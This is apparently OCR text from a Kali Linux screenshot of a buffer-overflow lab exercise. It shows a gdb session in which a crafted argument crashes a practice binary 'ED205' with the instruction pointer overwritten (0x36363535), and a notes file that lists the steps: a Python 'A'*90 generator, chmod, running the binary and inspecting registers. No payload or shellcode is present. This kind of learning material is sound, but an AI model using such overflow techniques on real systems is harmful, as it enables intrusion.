 1 2 3 4 3 6:02
Trash
New File
File System
Home
cau1
cau 3
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ gdb -q ./ED205
Reading symbols from ./ED205...
(gdb) run $(./h2)
Starting program: /home/kali/ED205 $(./h2)
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
data is at 0×804b1a0, fp is at 0×804b1f0
Program received signal SIGSEGV, Segmentation fault.
0×36363535 in ?? ()
(gdb) info registers
eax 0×36363535 909522229
ecx 0×ffffd2a0 -11616
edx 0×804b1f8 134525432
ebx 0×804a000 134520832
esp 0×ffffcf6c 0×ffffcf6c
ebp 0×ffffcf98 0×ffffcf98
esi 0×ffffcfb0 -12368
edi 0×f7ffcba0 -134231136
eip 0×36363535 0×36363535
eflags 0×10282 [ SF IF RF ]
cs 0×23 35
ss 0×2b 43
ds 0×2b 43
es 0×2b 43
fs 0×0 0
gs 0×63 99
(gdb) q
A debugging session is active.
Inferior 1 [process 97304] will be killed.
Quit anyway? (y or n)
*~/Desktop/cau 3 - Mousepad
File Edit Search View Document Help
New File cau 3 cau1
22 7
23
24 #!/usr/bin/python
25
26 print 'A' * 90
27 8
28 chmod a+x h1
29 ./h1
30 ./ED205 $(./h1)
31 9
32 cp h1 h2
33 nano h2
34
35 10
36 gdb -q ./ED205
37 run $(./h2)
38 info registers
39 q
40 y
41 11
42 cp h2 h3